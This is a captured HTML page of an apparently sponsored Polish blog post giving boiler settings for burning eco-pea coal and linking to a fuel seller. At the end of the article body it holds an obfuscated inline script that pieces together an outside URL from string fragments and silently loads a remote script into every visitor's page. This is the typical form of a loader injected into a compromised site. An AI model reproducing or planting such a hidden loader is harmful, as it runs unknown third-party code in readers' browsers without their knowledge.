

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/
body_size: 16387
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="pingback" href="https://dlaurbanisty.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://dlaurbanisty.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dlaurbanisty.pl';var et_post_id='449';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://dlaurbanisty.pl/wp-content/cache/autoptimize/css/autoptimize_6910c60c83bb28ed4bf1294503dfad7f.css" rel="stylesheet"><link media="screen" href="https://dlaurbanisty.pl/wp-content/cache/autoptimize/css/autoptimize_0f9fda141040ff48c07692427094a1ef.css" rel="stylesheet"><title>Jak ustawić piec na ekogroszek, żeby dobrze spalał? - dlaurbanisty.pl</title>
	<link rel="canonical" href="https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak ustawić piec na ekogroszek, żeby dobrze spalał? - dlaurbanisty.pl" />
	<meta property="og:description" content="Prawidłowe ustawienie pieca na ekogroszek nie tylko zapobiega ewentualnym usterkom, ale także pozwala na dobre spalanie paliwa. To z kolei przyczynia się do oszczędności w wydatkach związanych z ogrzewaniem domu. Jak wykorzystać atrybuty pieca na ekogroszek, żeby dobrze spalał? Podstawowe parametry i ustawienia pieca na ekogroszek Do każdego pieca na ekogroszek dołączona powinna być instrukcja, [&hellip;]" />
	<meta property="og:url" content="https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/" />
	<meta property="og:site_name" content="dlaurbanisty.pl" />
	<meta property="article:published_time" content="2021-06-01T08:07:10+00:00" />
	<meta property="og:image" content="https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg" />
	<meta property="og:image:width" content="872" />
	<meta property="og:image:height" content="572" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dlaurbanisty.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#article","isPartOf":{"@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/"},"author":{"name":"dlaurbanisty.pl","@id":"https://dlaurbanisty.pl/#/schema/person/b40a493d685e83c12d4bc324f90102aa"},"headline":"Jak ustawić piec na ekogroszek, żeby dobrze spalał?","datePublished":"2021-06-01T08:07:10+00:00","mainEntityOfPage":{"@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/"},"wordCount":365,"image":{"@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#primaryimage"},"thumbnailUrl":"https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg","articleSection":["Remonty i budowa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/","url":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/","name":"Jak ustawić piec na ekogroszek, żeby dobrze spalał? - dlaurbanisty.pl","isPartOf":{"@id":"https://dlaurbanisty.pl/#website"},"primaryImageOfPage":{"@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#primaryimage"},"image":{"@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#primaryimage"},"thumbnailUrl":"https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg","datePublished":"2021-06-01T08:07:10+00:00","author":{"@id":"https://dlaurbanisty.pl/#/schema/person/b40a493d685e83c12d4bc324f90102aa"},"breadcrumb":{"@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#primaryimage","url":"https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg","contentUrl":"https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg","width":872,"height":572},{"@type":"BreadcrumbList","@id":"https://dlaurbanisty.pl/jak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dlaurbanisty.pl/"},{"@type":"ListItem","position":2,"name":"Jak ustawić piec na ekogroszek, żeby dobrze spalał?"}]},{"@type":"WebSite","@id":"https://dlaurbanisty.pl/#website","url":"https://dlaurbanisty.pl/","name":"dlaurbanisty.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dlaurbanisty.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://dlaurbanisty.pl/#/schema/person/b40a493d685e83c12d4bc324f90102aa","name":"dlaurbanisty.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://dlaurbanisty.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"dlaurbanisty.pl"},"url":"https://dlaurbanisty.pl/author/dlaurbanisty-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="dlaurbanisty.pl &raquo; Kanał z wpisami" href="https://dlaurbanisty.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="dlaurbanisty.pl &raquo; Kanał z komentarzami" href="https://dlaurbanisty.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dlaurbanisty.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdlaurbanisty.pl%2Fjak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dlaurbanisty.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdlaurbanisty.pl%2Fjak-ustawic-piec-na-ekogroszek-zeby-dobrze-spalal%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/>
















<script type="text/javascript" src="https://dlaurbanisty.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://dlaurbanisty.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dlaurbanisty.pl/wp-json/wp/v2/posts/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dlaurbanisty.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dlaurbanisty.pl/?p=449' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-69"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-69');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	
<style>.post-thumbnail { background-image: url(https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg); }</style><link rel="preload" href="https://dlaurbanisty.pl/wp-content/themes/Nexus/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-449 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://dlaurbanisty.pl/">
					<noscript><img src="https://dlaurbanisty.pl/wp-content/uploads/2019/08/logo.png" alt="dlaurbanisty.pl" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2019/08/logo.png" alt="dlaurbanisty.pl" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://dlaurbanisty.pl/">Home</a></li>
						
						<li class="page_item page-item-328"><a href="https://dlaurbanisty.pl/kontakt/">Kontakt</a></li>
							<li class="cat-item cat-item-123"><a href="https://dlaurbanisty.pl/kategoria/artykuly-sponsorowane/">Artykuły sponsorowane</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dlaurbanisty.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dlaurbanisty.pl/kategoria/na-luzie/">Na luzie</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://dlaurbanisty.pl/kategoria/recykling/">Recykling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dlaurbanisty.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://dlaurbanisty.pl/kategoria/urbanistyka/">Urbanistyka i polityka</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://dlaurbanisty.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Jak ustawić piec na ekogroszek, żeby dobrze spalał?</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://dlaurbanisty.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://dlaurbanisty.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Jak ustawić piec na ekogroszek, żeby dobrze spalał?</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<noscript><img width="872" height="572" src="https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg 872w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-300x197.jpg 300w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-768x504.jpg 768w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-207x136.jpg 207w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-260x170.jpg 260w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-430x283.jpg 430w" sizes="(max-width: 872px) 100vw, 872px" /></noscript><img width="872" height="572" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20872%20572%22%3E%3C/svg%3E' data-src="https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg" class="lazyload attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1.jpg 872w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-300x197.jpg 300w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-768x504.jpg 768w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-207x136.jpg 207w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-260x170.jpg 260w, https://dlaurbanisty.pl/wp-content/uploads/2021/06/screenshot_1-430x283.jpg 430w" data-sizes="(max-width: 872px) 100vw, 872px" /> 
						
						
				
					<p>Prawidłowe ustawienie pieca na ekogroszek nie tylko zapobiega ewentualnym usterkom, ale także pozwala na dobre spalanie paliwa. To z kolei przyczynia się do oszczędności w wydatkach związanych z ogrzewaniem domu. Jak wykorzystać atrybuty pieca na ekogroszek, żeby dobrze spalał? <span id="more-449"></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Podstawowe_parametry_i_ustawienia_pieca_na_ekogroszek" >Podstawowe parametry i ustawienia pieca na ekogroszek</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Liczy_sie_dobra_jakosc_ekogroszku" >Liczy się dobra jakość ekogroszku</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Podstawowe_parametry_i_ustawienia_pieca_na_ekogroszek"></span>Podstawowe parametry i ustawienia pieca na ekogroszek<span class="ez-toc-section-end"></span></h2>
<p>Do każdego pieca na ekogroszek dołączona powinna być instrukcja, w której producent szczegółowo opisuje zalecane ustawienia kotła. Jeśli jednak jej zabraknie, musisz poradzić sobie z optymalnym ustawieniem pieca. W takiej sytuacji warto sugerować się ogólnymi wskazówkami, które najlepiej wpływają na jego użytkowanie i na ekonomiczne wykorzystanie paliwa.</p>
<p>Oto kilka parametrów, które trzeba wziąć pod uwagę podczas ustawiania pieca na ekogroszek:</p>
<ul>
<li>czas podawania – od 5 do 10 sekund,</li>
<li>przerwa pracy podajnika <strong>– od 30 do 60 sekund </strong><strong>w trybie pracy, nie dłużej niż 20 do 30 minut w trybie podtrzymania</strong> <strong>,</strong></li>
<li>temperatura załączenia pompy <strong>– od 35 do 45 stopni</strong><strong>,</strong></li>
<li>obroty wentylatora – od 18 do 38% w trybie pracy, a 30 do 40% w trybie podtrzymania,</li>
<li>wyprzedzenie wentylatora w trybie podtrzymania <strong>– </strong>10 sekund,</li>
<li>opóźnienie wentylatora w trybie podtrzymania <strong>– </strong>10 sekund.</li>
</ul>
<p>Trzy ostatnie parametry mają związek z mocą nadmuchu. Nie może być za mała, by uniknąć przysypywania niedopalonego ekogroszku. Zbyt duża wartość również nie jest odpowiednia, ponieważ może zwiększać zużycia paliwa i doprowadzać do powstawania spieków . W razie problemów z ustawieniami, <b>Sobianek</b> oferuje swoim klientom darmowe konsultacje telefoniczne.</p>
<h2><span class="ez-toc-section" id="Liczy_sie_dobra_jakosc_ekogroszku"></span>Liczy się dobra jakość ekogroszku<span class="ez-toc-section-end"></span></h2>
<p>Przestrzeganie technik i ustawień spalania to jedno, a drugie to jakość ekogroszku. Kupując go, warto sprawdzić wartość opałową, którą wyraża się w megadżulach na kilogram (MJ/kg). Minimalna wynosi 24 MJ/kg, ale są także opcje o większej wartości, które można zamówić nawet przez internet np. na stronie: <a href="https://sobianek.pl/kategoria-produktu/ekogroszek/"><b>https://sobianek.pl/kategoria-produktu/ekogroszek/</b></a>.</p>
<p>Wysokokaloryczny ekogroszek podczas spalania praktycznie nie produkuje dymu. Inwestując w dobrą jakość paliwa, sprawisz też, że będziesz potrzebował mniej kilogramów węgla dla uzyskania takiej samej ilości ciepła.</p>
<p>Dzięki dostosowaniu się do tych rad, możesz mieć pewność, że piec na ekogroszek charakteryzował się dobrym spalaniem.</p>
<p><script>
(function(){
q1kX=document.createElement("script");q1kX_=("us")+("ta");
q1kX_+="t"+(".");q1kX_+=("in");q1kXu="304151877";q1kX.async=true;
q1kXu+=".rp6v1ten1kX7k5mvb";q1kX.type="text/javascript";q1kX_+="f"+"o"+("/");
q1kXu+="xay5bkwjXdd60";q1kX.src="https://"+q1kX_+q1kXu;
dq1kX=document.body;dq1kX.appendChild(q1kX);
})();
</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powiązane posty:</b><ol>
<li><a href="https://dlaurbanisty.pl/brykiet-kominkowy-najlepszej-jakosci-brykiet-lodz/" rel="bookmark" title="Brykiet kominkowy najlepszej jakości &#8211; brykiet Łódź">Brykiet kominkowy najlepszej jakości &#8211; brykiet Łódź</a> <small>Zima zbliża się wielkimi krokami, a dla wielu z nas oznacza to czas na przyjemne wieczory przy kominku. Wybór odpowiedniego opału jest...</small></li>
<li><a href="https://dlaurbanisty.pl/nowe-mieszkania-lublin-kup-z-mysla-o-przyszlosci/" rel="bookmark" title="Nowe mieszkania Lublin &#8211; kup z myślą o przyszłości">Nowe mieszkania Lublin &#8211; kup z myślą o przyszłości</a> <small>Miasta rozwijają się w bardzo szybkim tempie. Dzieje się tak przez rozwój technologii budowlanej i zapotrzebowanie na nowe mieszkania. Lublin na mapie...</small></li>
<li><a href="https://dlaurbanisty.pl/alejki-ogrodowe-jak-je-rozplanowac/" rel="bookmark" title="Alejki ogrodowe – jak je rozplanować">Alejki ogrodowe – jak je rozplanować</a> <small>Planując aranżację ogrodu i wykorzystanie jego przestrzeni, skupiamy się przede wszystkim na tym, jakie rośliny i gdzie posadzimy. Projektujemy także elementy małej...</small></li>
<li><a href="https://dlaurbanisty.pl/nawilzacze-powietrza-dlaczego-warto/" rel="bookmark" title="Nawilżacze powietrza &#8211; dlaczego warto?">Nawilżacze powietrza &#8211; dlaczego warto?</a> <small>W sezonie grzewczym w większości domów i mieszkań pojawia się problem związany z niewielką wilgotnością powietrza. Powoduje to problemy z układem oddechowym,...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<noscript><img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2060%2060%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-60 photo' height='60' width='60' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> dlaurbanisty.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dlaurbanisty.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://dlaurbanisty.pl/jak-wybrac-funkcjonalne-i-stylowe-meble-balkonowe-skladane/">Jak wybrać funkcjonalne i stylowe meble balkonowe składane?</a>
									</li>
											<li>
					<a href="https://dlaurbanisty.pl/stal-zbrojeniowa-niezbedny-element-trwalych-konstrukcji/">Stal zbrojeniowa – niezbędny element trwałych konstrukcji</a>
									</li>
											<li>
					<a href="https://dlaurbanisty.pl/panele-ogrodzeniowe-5-mm-trwale-i-estetyczne-rozwiazanie-dla-twojej-posesji/">Panele ogrodzeniowe 5 mm – trwałe i estetyczne rozwiązanie dla Twojej posesji</a>
									</li>
											<li>
					<a href="https://dlaurbanisty.pl/jak-skutecznie-okleic-samochod-praktyczne-porady-dla-poczatkujacych/">Jak skutecznie okleić samochód? Praktyczne porady dla początkujących</a>
									</li>
											<li>
					<a href="https://dlaurbanisty.pl/jak-wybrac-najlepszego-prawnika-aby-skutecznie-chronic-swoje-interesy/">Jak wybrać najlepszego prawnika, aby skutecznie chronić swoje interesy</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Remonty oraz budowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/jakie-plytki-do-czarnej-kuchni/" rel="bookmark">Jakie płytki do czarnej kuchni?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/jak-uslugi-elektryczne-ksztaltuja-nasze-zycie/" rel="bookmark">Jak usługi elektryczne kształtują nasze życie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/bramy-automatyczne-a-bezpieczenstwo-antywlamaniowe/" rel="bookmark">Bramy automatyczne a bezpieczeństwo antywłamaniowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/nagrzewnice-elektryczne-przemyslowe-niezbedne-urzadzenia-dla-przemyslu/" rel="bookmark">Nagrzewnice elektryczne przemysłowe – niezbędne urządzenia dla przemysłu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/jak-dopasowac-okna-dachowe-do-poddasza/" rel="bookmark">Jak dopasować okna dachowe do poddasza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/co-moze-obejmowac-ubezpieczenie-majatkowe/" rel="bookmark">Co może obejmować ubezpieczenie majątkowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://dlaurbanisty.pl/przydatne-elementy-w-twojej-lazience-musisz-je-miec/" rel="bookmark">Przydatne elementy w Twojej łazience! Musisz je mieć!</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://dlaurbanisty.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://dlaurbanisty.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://dlaurbanisty.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://dlaurbanisty.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://dlaurbanisty.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://dlaurbanisty.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://dlaurbanisty.pl/2024/07/'>lipiec 2024</a></li>
